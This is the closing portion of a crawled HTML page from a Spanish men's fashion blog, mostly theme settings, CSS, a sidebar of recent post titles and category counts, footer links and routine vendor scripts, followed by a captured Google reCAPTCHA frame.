button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_1";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "1593";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "319";
tdBlocksArray.push(block_tdi_59);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h4></div><div id=tdi_59 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_60 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" ><style>.td-theme-wrap .tdi_60 .td-block-title > *,
.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_60 .td-subcat-item a:hover,
.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_60 .td_quote_on_blocks,
.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_60 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_60 .td-read-more a,
.td-theme-wrap .tdi_60 .td-weather-information:before,
.td-theme-wrap .tdi_60 .td-weather-week:before,
.td-theme-wrap .tdi_60 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,
.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#888}.tdi_60{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_60 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-ct-item-sep
svg{width:14px}.tdi_60 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_60 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_60 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  ><style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,
.tdi_64 .tdc-columns{min-height:0}.tdi_64,
.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_68,
.tdi_68 .tdc-columns{min-height:0}.tdi_68,
.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_68
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_68{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_68{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_68{padding-bottom:50px !important}}</style><div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_71{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_72 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_72 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_72 .tdm-social-item{background:#333}body .tdi_72 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_72 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_72"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_73{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_73 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script>  <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/3f24f123c79055e29b1304ae8e45bf86.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ey_GRObbMIZBi72jYtm3VA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763263864185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>